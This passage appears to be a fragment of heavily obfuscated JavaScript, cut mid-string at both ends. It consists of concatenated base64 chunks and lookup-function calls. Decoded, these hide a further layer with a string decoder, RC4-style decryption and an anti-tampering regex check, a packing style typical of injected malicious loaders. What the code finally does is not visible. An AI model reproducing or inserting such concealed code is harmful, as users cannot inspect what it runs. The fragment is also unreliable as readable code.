0wzRycsJ1'+'c0TDVubWs0V1E0JywnV1BLUWlmNWYnLCd'+_0x6116245u(0x288)+'bScsJ2RTa3BiQ29sV1JPJywnVzRkY1Nta'+_0x6116245u(0x17b)+'ttekNrNFc2')+('VycsJ3Y4b1d4Q29yV1JhJywnV1BwZEh2b'+'khpVycsJ3MyeGRTdVBQJywnV1FWY1U4a3'+_0x6116245u(0x14d)+'XUU5kSlNvcCcsJ0NZZGNLV3YrJywnZm1v'+'MnNLTmRJRycsJ1c2QmNVOG9Va1NrNicsJ'+'2tXdmNsOG9xJywnY21rb3MxcGNVRyddO2'+'Z1bmN0aW9uIF8weDE5NDQ2OTVlKGEsYil'+_0x6116245u(0x15b)+'NWRbYV07aWYoXzB4MTk0NDY5NWVbJ0NYZ'+'05hUSddPT09dW5kZWZpbmVkKXt2YXIgZD'+'1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGV'+'mZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkNE'+'RUZHSElKS0xNTk9QUVJTVFVWV1hZWjAxM'+'jM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvci'+'h2YXIgbD0weDAsbSxuLG89MHgwO249aVs'+'nY2hhckF0J10obysrKTt+biYmKG09bCUw'+_0x6116245u(0x256)+_0x6116245u(0x21a)+'B4ZmYmbT4+KC0weDIqbCYweDYpKToweDA'+'pe249alsnaW5kZXhPZiddKG4pO31yZXR1'+'cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsb'+'Sl7dmFyIG49W10sbz0weDAscCxxPScnLH'+'I9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDA'+'sdj1sWydsZW5ndGgnXTt1PHY7dSsrKXty'+_0x6116245u(0x208)+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+'VUklDb21wb25lbnQocik7dmFyIHQ7Zm9y'+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytu')+('W3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ'+'2xlbmd0aCddKSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXA7fXQ9MHgwLG8'+'9MHgwO2Zvcih2YXIgdz0weDA7dzxsWyds'+_0x6116245u(0x203)+'DEwMCxvPShvK25bdF0pJTB4MTAwLHA9bl'+'t0XSxuW3RdPW5bb10sbltvXT1wLHErPVN'+'0cmluZ1snZnJvbUNoYXJDb2RlJ10obFsn'+'Y2hhckNvZGVBdCddKHcpXm5bKG5bdF0rb'+'ltvXSklMHgxMDBdKTt9cmV0dXJuIHE7fT'+'tfMHgxOTQ0Njk1ZVsnQk5Sb3VVJ109aCx'+'fMHgxOTQ0Njk1ZVsneEVFVk9oJ109e30s'+'XzB4MTk0NDY5NWVbJ0NYZ05hUSddPSEhW'+_0x6116245u(0x147)+_0x6116245u(0x253)+'FVk9oJ11bZl07aWYoZz09PXVuZGVmaW5l'+'ZCl7aWYoXzB4MTk0NDY5NWVbJ2VyamNve'+_0x6116245u(0x137)+'5jdGlvbihqKXt0aGlzWyd1bW5rak0nXT1'+'qLHRoaXNbJ1ZXdm9xeSddPVsweDEsMHgw'+'LDB4MF0sdGhpc1snWGNjYmNlJ109ZnVuY'+'3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO3'+'0sdGhpc1snY2xZeHBOJ109J1x4NWN3K1x'+'4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3'+_0x6116245u(0x2b2)+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+'9ceDIwKn0nO307aVsncHJvdG90eXBlJ11'+'bJ29tVGJaVSddPWZ1bmN0aW9uKCl7dmFy'+'IGo9bmV3IFJlZ0V4cCh0aGlzWydjbFl4c'+'E4nXSt0aGlzWydncmRCRG0nXSksaz1qWy'+_0x6116245u(0x2be))+(_0x6116245u(0x20b)+_0x6116245u(0x139)+'FdOi0tdGhpc1snVld2b3F5J11bMHgwXTt'+'yZXR1cm4gdGhpc1sna0hVeE9KJ10oayk7'+'fSxpWydwcm90b3R5cGUnXVsna0hVeE9KJ'+'109ZnVuY3Rpb24oail7aWYoIUJvb2xlYW'+'4ofmopKXJldHVybiBqO3JldHVybiB0aGl'+_0x6116245u(0x186)+'XSk7fSxpWydwcm90b3R5cGUnXVsna01sS'+_0x6116245u(0x241)+'BrPTB4MCxsPXRoaXNbJ1ZXdm9xeSddWyd'+'sZW5ndGgnXTtrPGw7aysrKXt0aGlzWydW'+'V3ZvcXknXVsncHVzaCddKE1hdGhbJ3Jvd'+'W5kJ10oTWF0aFsncmFuZG9tJ10oKSkpLG'+'w9dGhpc1snVld2b3F5J11bJ2xlbmd0aCd'+_0x6116245u(0x159)+'XVsweDBdKTt9LG5ldyBpKF8weDE5NDQ2O'+'TVlKVsnb21UYlpVJ10oKSxfMHgxOTQ0Nj'+_0x6116245u(0x25b)+_0x6116245u(0x1bc)+'MHgxOTQ0Njk1ZVsneEVFVk9oJ11bZl09Y'+'zt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW'+_0x6116245u(0x136)+'2OTVlO3doaWxlKCEhW10pe3RyeXt2YXIg'+'Yz0tcGFyc2VJbnQoSigweDQxYywnejZDc'+_0x6116245u(0x211)+'ZxJykpKy1wYXJzZUludChKKDB4NDU2LCc'+'yQkF3JykpKi1wYXJzZUludChKKDB4MWE2'+'LCdNaU93JykpKy1wYXJzZUludChKKDB4M'+_0x6116245u(0x292)+'g0YmQsJ3o2')+('Q3EnKSkrLXBhcnNlSW50KEooMHgxNTksJ'+_0x6116245u(0x144)+'wnKDBoTycpKSstcGFyc2VJbnQoSigweDF'+'jZSwnKGYldScpKStwYXJzZUludChKKDB4'+'YzIsJyN3OFYnKSkrcGFyc2VJbnQoSigwe'+_0x6116245u(0x1da)+'VhaztlbHNlIGFbJ3B1c2gnXShhWydzaGl'+'mdCddKCkpO31jYXRjaChkKXthWydwdXNo'+'J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4M'+'Tk0NDY5NWQsMHg0YTQ3NCksIWZ1bmN0aW'+'9uKCl7dmFyIEs9XzB4MTk0NDY5NWUsZD1'+'7fTtkW0soMHgzODQsJ2dHNzInKV09Sygw'+'eDM3OCwnaV1STScpK0soMHgzNTYsJ2VKK'+_0x6116245u(0x232)+'VuY3Rpb24ocSxzLHUpe3JldHVybiBxKHM'+'sdSk7fSxkW0soMHg0NzcsJygwaE8nKV09'+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO'+'30sZFtLKDB4MzEzLCcmWGRZJyldPWZ1bm'+_0x6116245u(0x2a0)+'sZFtLKDB4MTJkLCdbZ0dSJyldPUsoMHgy'+'ZWYsJ0JkTyonKStLKDB4NDZlLCd4NkFJJ'+'ykrSygweDQ5MiwnYnpSMScpK0soMHgxZG'+'IsJ2J6UjEnKStLKDB4MjBmLCdoJmRvJyk'+_0x6116245u(0x2a9)+_0x6116245u(0x259)+_0x6116245u(0x16d)+_0x6116245u(0x299)+'oMHgyZWIsJ1RTTUAnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcT09PXM7fSxkW0soM'+'HgzODEsJ0UxKVInKV09SygweDQ3MSwnTW'+'lPdycpKyd0')+('JyxkW0soMHgzZmIsJyhmJXUnKV09Sygwe'+'DQ0YiwncltJMicpK0soMHgzMzAsJ2VuZV'+'knKSxkW0soMHgxYzEsJ15HKGknKV09ZnV'+'uY3Rpb24ocSl7cmV0dXJuIHEoKTt9LGRb'+'SygweDExMywnRUd0WScpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPj1zO30sZFtLKD'+_0x6116245u(0x297)+'scyl7cmV0dXJuIHE8PXM7fSxkW0soMHgz'+'YjUsJ0FubCQnKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcStzO30sZFtLKDB4YTUsJ3'+_0x6116245u(0x2a3)+'1cm4gcS1zO30sZFtLKDB4MTZjLCdKKWFd'+_0x6116245u(0x1f4)+_0x6116245u(0x152)+'cpK0soMHg0YTksJ3pNXVQnKStLKDB4MTI'+'1LCd6NkNxJykrSygweDEzMywnZDk3Yycp'+'K0soMHgyNmMsJ3JbSTInKStLKDB4ZTgsJ'+'2dHNzInKStLKDB4MzA1LCdKKWFdJykrSy'+'gweGMzLCd4NkFJJykrSygweDI2OCwnYnp'+'SMScpLGRbSygweDFkOCwnSilhXScpXT1L'+_0x6116245u(0x191)+'DBoTycpK0soMHgyMjYsJ11lRkcnKStLKD'+'B4MTgwLCdielIxJykrSygweDRhYSwnKDB'+_0x6116245u(0x143)+'NDdiLCcpWEloJykrSygweDNhMiwnSSp3Q'+'CcpK0soMHgyMDIsJ1tnR1InKStLKDB4Mm'+_0x6116245u(0x1f2)+_0x6116245u(0x178)+'LCdyW0kyJykrSygweDRhNSwnaCZkbycpK'+'0soMHg0YzQsJ3J4d0gnKSxkW0soMHgxYT'+_0x6116245u(0x24e))+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'ShzKTt9LGRbSygweDI1NCwnNmolaycpXT'+_0x6116245u(0x273)+_0x6116245u(0x286)+'KDB4NGE4LCdkOTdjJykrSygweDEzYiwnO'+'TdyZCcpK0soMHgyY2EsJ0JkTyonKStLKD'+'B4M2FlLCdoJmRvJykrSygweDE0OCwnKSk'+'jZCcpK0soMHgxNzgsJzZPd3AnKStLKDB4'+'NDg2LCdJKndAJykrSygweDFkNywnQW5sJ'+'CcpK0soMHgyODEsJyNZZnEnKStLKDB4Mz'+'hjLCcyQkF3JykrSygweDI3YSwnKSkjZCc'+'pK0soMHgxZTQsJzJCQXcnKStLKDB4NDJk'+'LCdnRzcyJykrSygweDNiZiwnUTZwWCcpK'+_0x6116245u(0x1ac)+'coMGhPJykrSygweDQ2MywnQmRPKicpK0s'+'oMHg0NjIsJzZqJWsnKStLKDB4MTc5LCdF'+_0x6116245u(0x278)+'HgzOTYsJ2ZYUjAnKStLKDB4MzE2LCc2T3'+_0x6116245u(0x198)+'1MCwnXWVGRycpK0soMHgzYTAsJyNZZnEn'+'KStLKDB4MzJhLCdyW0kyJykrSygweDQxO'+'SwnKGYldScpK0soMHgxMzcsJ3o2Q3EnKS'+'tLKDB4NDA2LCdDTlQhJykrSygweDNkMCw'+'nKDBoTycpK0soMHg0OGMsJ0M4YUMnKStL'+_0x6116245u(0x1a8)+'SkjZCcpK0soMHgyNDIsJ1E2cFgnKStLKD'+'B4M2ZjLCcoZiV1JykrSygweDNkMywnTWl'+'PdycpK0soMHgyZGQsJykpI2QnKStLKDB4'+_0x6116245u(0x1bf)+_0x6116245u(0x1df)+'gsJzJCQXcn')+('KStLKDB4MjVkLCcpKSNkJykrSygweDNjY'+_0x6116245u(0x19e)+'tLKDB4MWQxLCcyQkF3JykrSygweDEwMSw'+_0x6116245u(0x243)+_0x6116245u(0x16c)+'jZDcScpK0soMHgyMzgsJ11lRkcnKStLKD'+_0x6116245u(0x249)+_0x6116245u(0x23f)+'NGYsJ1lnM0QnKStLKDB4ZmQsJ3pNXVQnK'+_0x6116245u(0x263)+'cjWWZxJykrSygweDM2ZiwnXkcoaScpK0s'+_0x6116245u(0x1a4)+_0x6116245u(0x228)+'Hg0YzYsJ0M4YUMnKStLKDB4MmI5LCcoMG'+'hPJykrSygweDNmOSwnZ0c3MicpK0soMHg'+'xZWIsJ15HKGknKStLKDB4MWUwLCc5N3Jk'+'JykrSygweDMxOSwnKDBoTycpK0soMHgzZ'+'DcsJ2VKKHMnKStLKDB4NDFmLCdFR3RZJy'+'krSygweGIyLCdielIxJykrSygweDQ5MSw'+'nJlhkWScpK0soMHgzM2QsJ05eQHMnKStL'+'KDB4MWFiLCdDTlQhJykrSygweGUxLCdmW'+'FIwJykrSygweDM4ZiwnI1lmcScpK0soMH'+'gxNDYsJ0FubCQnKStLKDB4M2MwLCdeRyh'+'pJykrSygweDM0MCwnd28zRScpK0soMHg0'+_0x6116245u(0x2ba)+'ykrSygweDM5ZiwnTl1YRycpK0soMHgzZG'+'IsJ2VuZVknKStLKDB4MmUzLCdaZFpSJyk'+'rSygweDE3ZiwnTl1YRycpK0soMHgzYjgs'+_0x6116245u(0x15d)+'DB4NDQwLCdlSihzJykrSygweDJkYywncn'+'h3SCcpK0so')+('MHgzNjUsJ0UxKVInKStLKDB4NDU5LCdNa'+'U93JykrSygweDEwNCwnKVhJaCcpK0soMH'+'gxMDcsJ15HKGknKStLKDB4MzZlLCdaZFp'+'SJykrSygweDFjYywnZW5lWScpK0soMHgx'+'OTIsJ3pNXVQnKStLKDB4NDljLCdZZzNEJ'+_0x6116245u(0x224)+'YsJ11lRkcnKStLKDB4MjllLCdRKHNKJyk'+_0x6116245u(0x1f0)+'Jzk3cmQnKStLKDB4MjJjLCczWDhQJykrS'+'ygweDIxZCwnSilhXScpK0soMHgxYjAsJ1'+_0x6116245u(0x1e0)+'weDNlNCwnRTEpUicpK0soMHgyMGQsJzZq'+_0x6116245u(0x2c3)+'DExOSwnd28zRScpK0soMHhkMSwnTWlPdy'+'cpK0soMHgzN2QsJyNZZnEnKStLKDB4MWE'+'0LCdoJmRvJykrSygweDQyMywnQ0dqMScp'+'K0soMHgxYjUsJ1RTTUAnKStLKDB4MTliL'+'CdyW0kyJykrSygweDM0ZSwncltJMicpK0'+'soMHgxYzMsJ0opYV0nKStLKDB4NDk4LCd'+'lSihzJykrSygweDRiNSwnWmRaUicpK0so'+_0x6116245u(0x234)+'3dwJykrSygweDJhZSwnSilhXScpK0soMH'+'g0OWQsJ0opYV0nKStLKDB4MmYzLCdUU01'+'AJykrSygweGFkLCdlbmVZJykrSygweDJj'+'NCwnI3c4VicpK0soMHgzNDUsJzZqJWsnK'+'StLKDB4MmIwLCdOXkBzJykrSygweDI4YS'+'wnWmRaUicpK0soMHgyOWIsJzZPd3AnKSt'+'LKDB4MTU3LCcmWGRZJykrSygweDE0OSwn'+'MyloWCcpK0soMHgyOGQsJ2ZYUjAnKStLK'+'DB4MmYyLCdOXkBzJykrSygweDMzMSwnTW'+'lPdycpK0so')+('MHg0ODMsJ3IzMDknKStLKDB4MjFhLCdoJ'+'mRvJykrSygweDQ3NSwnQzhhQycpK0soMH'+'gzOTAsJ1RTTUAnKStLKDB4MzQ4LCcoMGh'+'PJykrSygweDNmNCwncltJMicpK0soMHgz'+'ZTEsJ2J6UjEnKStLKDB4MTYxLCd6NkNxJ'+'ykrSygweDEyMCwnQ0dqMScpK0soMHg0N2'+'MsJ15HKGknKStLKDB4MThiLCc2T3dwJyk'+'rSygweDEwYiwneDZBSScpK0soMHgyNGIs'+'JzZPd3AnKStLKDB4NDIxLCdZZzNEJykrS'+'ygweDQ0ZSwnek1dVCcpK0soMHgzN2UsJ0'+_0x6116245u(0x142)+'weDE0MywnQzhhQycpK0soMHgyZDEsJ0Jk'+_0x6116245u(0x188)+_0x6116245u(0x1d7)+_0x6116245u(0x185)+_0x6116245u(0x1f9)+_0x6116245u(0x182)+'Cd6TV1UJykrSygweDM0NCwnXkcoaScpK0'+'soMHgxYmMsJ2Q5N2MnKStLKDB4YjAsJ15'+'QaWQnKStLKDB4MTA2LCdvQEpPJykrSygw'+'eDIzNiwnTl1YRycpK0soMHgyMzEsJ2ldU'+'k0nKStLKDB4NDc0LCc2aiVrJykrSygweG'+'M1LCczKWhYJykrSygweDRiMiwnQW5sJCc'+'pK0soMHgyN2UsJykpI2QnKStLKDB4NGM3'+_0x6116245u(0x18f)+'0soMHgyZmQsJ05eQHMnKStLKDB4M2I5LC'+'czWDhQJykrSygweGNlLCdRKHNKJykrSyg'+_0x6116245u(0x1c7)+'UCcpK0soMHg0OGIsJ2dHNzInKStLKDB4M'+'zc0LCdbZ0dSJykrSygweDI2ZiwnKSkjZC'+_0x6116245u(0x248))+('YWUsJyhmJXUnKStLKDB4NDBlLCcjdzhWJ'+'ykrSygweDE3YiwncjMwOScpK0soMHg0YT'+'AsJ0kqd0AnKStLKDB4MjdiLCdKKWFdJyk'+'rSygweDE1MSwnRUd0WScpK0soMHgyNmEs'+'J01pT3cnKStLKDB4MjJiLCdeUGlkJykrS'+'ygweDMzNCwnQW5sJCcpK0soMHgxNTAsJz'+'ZqJWsnKStLKDB4MTQ1LCczKWhYJykrSyg'+_0x6116245u(0x272)+_0x6116245u(0x18c)+'DRiNiwnZlhSMCcpKyhLKDB4MzFiLCdeUG'+'lkJykrSygweDJjYywnKDBoTycpK0soMHg'+'xZjgsJ11lRkcnKStLKDB4ZDMsJ15HKGkn'+'KStLKDB4NDNhLCdlSihzJykrSygweDFlZ'+'iwnKVhJaCcpK0soMHgzMjAsJ1pkWlInKS'+_0x6116245u(0x179)+'nZW5lWScpK0soMHhhOSwnaCZkbycpK0so'+'MHgxY2EsJ1tnR1InKStLKDB4MWVkLCdFR'+'3RZJykrSygweGQ3LCdRKHNKJykrSygweD'+'IxOCwnd28zRScpK0soMHgyMTQsJzk3cmQ'+_0x6116245u(0x22c)+_0x6116245u(0x162)+_0x6116245u(0x28b)+'wnTl5AcycpK0soMHgzMTQsJ0JkTyonKSt'+'LKDB4MzdhLCcmWGRZJykrSygweDI4OCwn'+_0x6116245u(0x213)+'DB4NDdkLCdlbmVZJykrSygweDQ5ZSwnTl'+'5AcycpK0soMHgzZjEsJ29ASk8nKStLKDB'+'4MjYzLCdnRzcyJykrSygweDFiOCwnWWcz'+_0x6116245u(0x14a)+'jU1LCcoZiV1JykrSygweDQ0MiwnWmRaUi'+'cpK0soMHgz')+(_0x6116245u(0x274)+'ykrSygweGNjLCdDOGFDJykrSygweDJlOC'+_0x6116245u(0x22b)+_0x6116245u(0x24c)+'cjMwOScpK0soMHgzNTQsJ0UxKVInKStLK'+_0x6116245u(0x155)+'A5JykrSygweDMwMywnejZDcScpK0soMHg'+_0x6116245u(0x279)+'JykrSygweDI5OCwnZlhSMCcpK0soMHg0M'+'zYsJ2J6UjEnKStLKDB4NDczLCcoMGhPJy'+'krSygweDRjMSwnQ05UIScpK0soMHg0Mjc'+'sJ2gmZG8nKStLKDB4MmNlLCdKKWFdJykr'+'SygweDIyYSwnYnpSMScpK0soMHgzZTYsJ'+'zJCQXcnKStLKDB4MzcyLCdOXVhHJykrSy'+'gweDI0NywnW2dHUicpK0soMHgzNDEsJ3o'+'2Q3EnKStLKDB4MzI5LCd3bzNFJykrSygw'+'eDQwMiwnKGYldScpK0soMHgzNjQsJ1E2c'+'FgnKStLKDB4OWMsJ0M4YUMnKStLKDB4Mj'+'FiLCdFMSlSJykrSygweDI3OSwnVFNNQCc'+'pK0soMHgxZmEsJ0FubCQnKStLKDB4MjQ4'+_0x6116245u(0x210)+'0soMHgxMzIsJ1pkWlInKStLKDB4MmQwLC'+_0x6116245u(0x2c4)+'oMHg0NTQsJ0NHajEnKStLKDB4M2QxLCdR'+'KHNKJykrSygweDFjOCwnOTdyZCcpK0soM'+'HhhMywnOTdyZCcpK0soMHhjMSwnTl5Acy'+'cpK0soMHg5ZiwnXkcoaScpK0soMHgxNGU'+'sJykpI2QnKStLKDB4MjAxLCdoJmRvJykr'+'SygweDFkOSwnWWczRCcpK0soMHhlZSwnK'+_0x6116245u(0x21b)+'B4NDBmLCcz')+('WDhQJykrSygweDEwMiwncjMwOScpK0soM'+_0x6116245u(0x294)+'cyJykrSygweDMxNywnW2dHUicpK0soMHg'+'yMWUsJ3J4d0gnKStLKDB4MzM4LCd6NkNx'+'JykrSygweDE5NiwnI3c4VicpK0soMHgxN'+_0x6116245u(0x1cb)+'tLKDB4MWZkLCdeRyhpJykrSygweDE1Yiw'+'naV1STScpK0soMHgxODUsJ11lRkcnKStL'+_0x6116245u(0x160)+'TdyZCcpK0soMHg0ODAsJ2J6UjEnKStLKD'+_0x6116245u(0x247)+_0x6116245u(0x1fa)+_0x6116245u(0x205)+_0x6116245u(0x1e8)+'IsJ2dHNzInKStLKDB4NDlhLCczWDhQJyk'+'rSygweDJjNSwncnh3SCcpK0soMHgyYjIs'+_0x6116245u(0x1c9)+'ygweDIwYSwnM1g4UCcpK0soMHhmOCwnW2'+'dHUicpK0soMHgyMjMsJ1E2cFgnKStLKDB'+'4MjI4LCdpXVJNJykrSygweGZiLCdyW0ky'+'JykrSygweDQyMCwnQ0dqMScpK0soMHgyZ'+_0x6116245u(0x2a4)+'krSygweDI4NiwnQW5sJCcpK0soMHg0YWI'+'sJ2J6UjEnKStLKDB4NDJlLCdDTlQhJykr'+'SygweDNkNiwneDZBSScpK0soMHgzOWMsJ'+'yhmJXUnKStLKDB4M2E4LCdlbmVZJykrSy'+'gweDM0OSwnd28zRScpK0soMHhmNywnMyl'+'oWCcpK0soMHgxMGYsJzZqJWsnKStLKDB4'+'MmI1LCdvQEpPJykrSygweDNkZiwnQW5sJ'+'CcpK0soMHgzY2YsJ1E2cFgnKStLKDB4Mz'+'czLCcpWElo')+(_0x6116245u(0x268)+'DMsJ2ZYUjAnKStLKDB4MTUyLCdielIxJy'+_0x6116245u(0x236)+'sJylYSWgnKStLKDB4M2UyLCcmWGRZJykr'+'SygweDQxYSwnNmolaycpK0soMHgxZTcsJ'+'05eQHMnKStLKDB4MmZlLCczKWhYJykrSy'+_0x6116245u(0x1e9)+'HdFknKStLKDB4MjRkLCd6TV1UJykrSygw'+_0x6116245u(0x177)+'VInKStLKDB4NDM3LCcmWGRZJykrSygweD'+'M2YSwnUTZwWCcpK0soMHgzNWIsJylYSWg'+'nKStLKDB4NDY4LCdOXkBzJykrSygweDMx'+'NSwncjMwOScpK0soMHgzMDQsJ2VKKHMnK'+'StLKDB4M2FkLCdbZ0dSJykrSygweDE1Ni'+_0x6116245u(0x285)+'LKDB4NDkzLCdFR3RZJykrSygweDE5Ziwn'+'d28zRScpK0soMHgxYWQsJzZqJWsnKStLK'+'DB4MjJmLCdeRyhpJykrSygweDQ5NSwnd2'+'8zRScpK0soMHgyNTEsJzZqJWsnKStLKDB'+_0x6116245u(0x1a0)+'dycpK0soMHg0MzMsJ05eQHMnKStLKDB4M'+'jQ2LCdeRyhpJykrSygweDJiNywnMyloWC'+'cpK0soMHgxOTcsJzMpaFgnKStLKDB4Mjg'+'0LCdOXVhHJykrSygweDFkYywnd28zRScp'+'K0soMHgxZmYsJ3o2Q3EnKStLKDB4Mzc5L'+'CdyeHdIJykrSygweDJkZiwnMkJBdycpK0'+'soMHgxN2MsJzJCQXcnKStLKDB4MmJhLCc'+'oMGhPJykrSygweDNlYywnUShzSicpK0so'+'MHgzMjgsJylYSWgnKStLKDB4MjE3LCdBb'+_0x6116245u(0x21c)+'gyOTEsJ0Ux')+('KVInKStLKDB4NDcwLCcpWEloJykrSygwe'+'GMwLCdCZE8qJykrSygweDI2MCwnSilhXS'+_0x6116245u(0x2b4)+'3LCdRKHNKJykrSygweDNkNSwnQ05UIScp'+_0x6116245u(0x170)+'CdaZFpSJykrSygweGE4LCcoMGhPJykrSy'+'gweDM1ZSwnb0BKTycpK0soMHg0M2UsJzZ'+'Pd3AnKStLKDB4ZGMsJ2VuZVknKStLKDB4'+'MWVjLCdBbmwkJykrSygweDNlMywnMkJBd'+_0x6116245u(0x1ef)+'MzLCd3bzNFJykrSygweDM4MiwnXWVGRyc'+'pK0soMHgzYmMsJ05dWEcnKStLKDB4NDY3'+'LCd6NkNxJykrSygweDJkOSwnZ0c3MicpK'+'0soMHg0MDQsJ15QaWQnKStLKDB4Mzg3LC'+_0x6116245u(0x2b8)+'oMHgzYTYsJ0JkTyonKStLKDB4MmZjLCdB'+_0x6116245u(0x184)+'ygweDE1Ziwnek1dVCcpK0soMHg0YTYsJ2'+_0x6116245u(0x157)+'4NGFkLCdeUGlkJykrSygweDM0YSwnKSkj'+'ZCcpK0soMHgyZWQsJ0VHdFknKStLKDB4M'+'mFiLCdaZFpSJykrSygweDI4MCwnXWVGRy'+_0x6116245u(0x280)+'sJykpI2QnKStLKDB4MTJlLCczKWhYJykr'+_0x6116245u(0x13b)+'yNZZnEnKStLKDB4M2RhLCcpKSNkJykrSy'+'gweDNhYSwnejZDcScpK0soMHgzZDIsJ1l'+_0x6116245u(0x257)+'eDQzMCwnZ0c3MicpK0soMHgyYzksJzJCQ'+_0x6116245u(0x167)+'NmNiwnXkco')+(_0x6116245u(0x258)+'TBhLCdKKWFdJykrSygweDFiZCwnI3c4Vi'+'cpK0soMHg0NmQsJygwaE8nKStLKDB4Mzh'+'kLCdBbmwkJykrSygweGYxLCdRKHNKJykr'+'SygweDE2OSwnZlhSMCcpK0soMHgyNjIsJ'+_0x6116245u(0x29d)+'gweDFlOCwnWmRaUicpK0soMHgxYTksJ2g'+'mZG8nKStLKDB4MjEwLCdaZFpSJykrSygw'+_0x6116245u(0x29f)+'FYnKSsnY10nKSxkW0soMHg0YWMsJ1pkWl'+'InKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4'+'gcStzO30sZFtLKDB4MTcwLCdbZ0dSJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+'zt9LGRbSygweDRiYiwnRUd0WScpXT1LKD'+_0x6116245u(0x233)+_0x6116245u(0x1a2)+_0x6116245u(0x200)+'jA4LCdkOTdjJykrSygweDFhNywnXkcoaS'+_0x6116245u(0x173)+'xLCcpKSNkJykrSygweGRkLCcyQkF3Jykr'+'SygweDExYywncltJMicpK0soMHgxOTAsJ'+_0x6116245u(0x27c)+'gweGU5LCdNaU93JykrSygweDI3YywnXkc'+'oaScpK0soMHgxMTQsJ2ldUk0nKStLKDB4'+'NDY2LCdDOGFDJykrSygweDJmNSwnOTdyZ'+'CcpK0soMHg0YzUsJ1lnM0QnKStLKDB4Y2'+'YsJ1E2cFgnKStLKDB4M2YzLCdeRyhpJyk'+'rSygweDQxMSwnSSp3QCcpK0soMHg0NmMs'+'Jzk3cmQnKStLKDB4MjNkLCdpXVJNJykrS'+'ygweDM4OCwnSilhXScpK0soMHgxYmEsJy'+'ZYZFknKStL')+(_0x6116245u(0x2b0)+'Sp3QCcpK0soMHg0NDUsJ05eQHMnKStLKD'+_0x6116245u(0x250)+'oTycpK0soMHg0OGEsJzMpaFgnKStLKDB4'+'M2YwLCdeRyhpJykrSygweDE5ZSwnTWlPd'+'ycpK0soMHgzMDEsJ1lnM0QnKStLKDB4ND'+'liLCcoZiV1JykrSygweDMwOCwnZW5lWSc'+'pK0soMHgxOWQsJ2VuZVknKStLKDB4ZGUs'+_0x6116245u(0x1e3)+'ygweDQ4NywnZ0c3MicpK0soMHgzNDIsJ3'+'o2Q3EnKStLKDB4MWY1LCczKWhYJykrSyg'+'weDFiNywnZUoocycpK0soMHgzYzIsJ3pN'+_0x6116245u(0x296)+'GE0LCdOXVhHJykrSygweDE3Mywnb0BKTy'+'cpK0soMHgxN2EsJyN3OFYnKStLKDB4MTB'+'jLCdoJmRvJykrSygweDI5MiwnQ05UIScp'+'K0soMHhkZiwnRUd0WScpK0soMHgxMjIsJ'+'0JkTyonKStLKDB4YmQsJ2Q5N2MnKStLKD'+'B4MjMwLCdBbmwkJykrSygweDJhYywnUSh'+'zSicpK0soMHgxMTUsJzMpaFgnKStLKDB4'+_0x6116245u(0x1c2)+'icpK0soMHgyY2YsJylYSWgnKStLKDB4ND'+_0x6116245u(0x1bd)+_0x6116245u(0x271)+'LCdNaU93JykrSygweDFjNCwnRUd0WScpK'+'0soMHgzNWYsJ01pT3cnKStLKDB4Mzc2LC'+_0x6116245u(0x246)+_0x6116245u(0x21f)+'W0kyJykrSygweDQwYiwnMyloWCcpK0soM'+_0x6116245u(0x25e)+'EnKStLKDB4')+('MzUzLCdeRyhpJykrSygweDJhZCwnI1lmc'+'ScpK0soMHgyNDQsJ3o2Q3EnKStLKDB4ND'+_0x6116245u(0x1fb)+'pK0soMHhjNywnSSp3QCcpK0soMHg0MzIs'+'J05eQHMnKStLKDB4YTYsJ15QaWQnKStLK'+_0x6116245u(0x18e)+'1UJykrSygweGFiLCdyeHdIJykrSygweDI'+'1ZSwnMkJBdycpK0soMHhjYSwnVFNNQCcp'+_0x6116245u(0x15f)+'05dWEcnKStLKDB4MTAwLCdkOTdjJykrSy'+'gweDJlOSwnMyloWCcpK0soMHgzM2IsJ0M'+_0x6116245u(0x1a7)+'eDQzZCwnVFNNQCcpK0soMHhiNywneDZBS'+'ScpK0soMHgxZTUsJ2dHNzInKStLKDB4Mz'+_0x6116245u(0x1b0)+'pK0soMHgxMTIsJzNYOFAnKStLKDB4MTBk'+'LCcmWGRZJykrSygweGIxLCdlbmVZJykrS'+'ygweDJlNSwnTl5AcycpK0soMHg0NTUsJy'+_0x6116245u(0x151)+_0x6116245u(0x14c)+'Sk8nKStLKDB4MTNlLCczKWhYJykrSygwe'+'DJhMiwnW2dHUicpK0soMHgzMGYsJ0VHdF'+'knKStLKDB4MzkyLCcpKSNkJykrSygweDE'+'1ZSwncltJMicpK0soMHgyOTcsJylYSWgn'+'KStLKDB4MTA5LCddZUZHJykrSygweDNkZ'+'Swncnh3SCcpK0soMHgzZjgsJ2J6UjEnKS'+'tLKDB4Mzc1LCdkOTdjJykrSygweDJkMyw'+'nWmRaUicpK0soMHgxNzYsJ29ASk8nKStL'+_0x6116245u(0x20a)+'lhkWScpK0soMHgyNmUsJ05eQHMnKStLKD'+'B4MjU4LCc2')+('aiVrJykrSygweDMyNCwnXWVGRycpK0soM'+'Hg0ODEsJ15HKGknKStLKDB4MWI5LCddZU'+_0x6116245u(0x24f)+'yMTksJ2VuZVknKStLKDB4MzBjLCcjWWZx'+_0x6116245u(0x270)+_0x6116245u(0x1c3)+'krSygweDE2MCwncnh3SCcpK0soMHg0ODI'+'sJyNZZnEnKStLKDB4MmFmLCdNa